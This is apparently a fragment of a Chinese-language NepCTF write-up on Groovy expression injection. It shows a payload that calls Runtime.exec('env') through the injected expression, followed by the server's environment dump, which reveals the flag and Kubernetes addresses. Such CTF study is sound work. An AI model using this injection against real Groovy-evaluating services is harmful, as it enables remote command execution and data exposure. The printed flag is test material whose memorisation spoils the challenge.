 高松灯是一名 Java 安全初学者，最近她在看 Groovy 表达式注
入......
this.class.forName("java.lang.Runtime").getRuntime().exec("env").g
etText()
执行
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/b
in:/usr/lib/jvm/java-1.8-openjdk/jre/bin:/usr/lib/jvm/java-1.8-
openjdk/bin
HOSTNAME=ret2shell-38-224-1753468150
LANG=C.UTF-8
JAVA_HOME=/usr/lib/jvm/java-1.8-openjdk/jre
JAVA_VERSION=8u212
JAVA_ALPINE_VERSION=8.212.04-r0
FLAG=NepCTF{b6c2b1b5-512d-e783-22d2-bd136ccd98ea}
KUBERNETES_PORT=tcp://10.43.0.1:443
KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443
KUBERNETES_PORT_443_TCP_PROTO=tcp
KUBERNETES_PORT_443_TCP_PORT=443
KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1
KUBERNETES_SERVICE_HOST=10.43.0.1
KUBERNETES_SERVICE_PORT=443
KUBERNETES_SERVICE_PORT_HTTPS=443
HOME=/home/app
LD_LIBRARY_PATH=/usr/lib/jvm/java-1.8-openjdk/jre/lib/amd64/ser
ver:/usr/lib/jvm/java-1.8-openjdk/jre/lib/amd64:/usr/lib/jvm/ja
va-1.8-openjdk/jre/../lib/amd64